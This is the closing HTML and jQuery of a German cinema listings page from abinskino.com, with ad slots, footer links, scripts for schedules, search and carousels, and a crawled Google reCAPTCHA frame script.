                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Werner Nekes - Das Leben zwischen den Bildern', d:'90'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});$("#owl-film1").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               navClass:["owl-prev", "owl-next"],
                     navContainer:"#customNav1",
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bkEhuthEg5mY5K2is3ODWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769549358723');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>